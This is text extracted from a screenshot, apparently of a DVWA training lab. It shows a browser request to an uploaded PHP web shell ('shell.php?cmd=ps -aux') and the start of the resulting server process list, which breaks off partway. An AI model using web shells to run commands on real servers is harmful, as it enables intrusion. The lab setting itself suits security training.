 192.168.50.101/dvwa/hack
Not secure | 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ps%20-aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND root 1 0.0 0.1 2844 1696 ? Ss 04:25 0:01 /sbin/init root 2 0.0 0.0
0 0 ? S< 04:25 0:00 [kthreadd] root 3 0.0 0.0 0 0 ? S< 04:25 0:00 [migration/0] root 4 0.0 0.0 0 0 ? S< 04:25 0:00 [ksoftirqd/0] root 5 0.0 0.0 0
0 ? S< 04:25 0:00 [watchdog/0] root 6 0.0 0.0 0 0 ? S< 04:25 0:00 [events/0] root 7 0.0 0.0 0 0 ? S< 04:25 0:00 [khelper] root 41 0.0 0.0 0 0 ?
S< 04:25 0:00 [kblockd/0] root 44 0.0 0.0 0 0 ? S< 04:25 0:00 [kacpid] root 45 0.0 0.0 0 0 ? S< 04:25 0:00 [kacpi_notify] root 91 0.0 0.0 0 0 ?
S< 04:25 0:00 [kseriod] root 130 0.0 0.0 0 0 ? S 04:25 0:00 [pdflush] root 131 0.0 0.0 0 0 ? S 04:25 0:01 [pdflush] root 132 0.0 0.0 0 0 ? S<
04:25 0:00 [kswapd0] root 174 0.0 0.0 0 0 ? S< 04:25 0:00 [aio/0] root 1130 0.0 0.0 0 0 ? S< 04:25 0:00 [ksnapd] root 1322 0.0 0.0 0 0 ? S<
04:25 0:00 [ata/0] root 1325 0.0 0.0 0 0 ? S< 04:25 0:00 [ata_aux] root 1349 0.0 0.0 0 0 ? S< 04:25 0:00 [ksuspend_usbd] root 1352 0.0 0.0 0 0
? S< 04:25 0:00 [khubd] root 2045 0.0 0.0 0 0 ? S< 04:25 0:00 [scsi_eh_0] root 2183 0.0 0.0 0 0 ? S< 04:25 0:00 [scsi_eh_1] root 2186 0.0 0.0
0 0 ? S< 04:25 0:00 [scsi_eh_2] root 2209 0.0 0.0 0 0 ? S< 04:25 0:04 [kjournald] root 2363 0.0 0.0 2092 640 ? S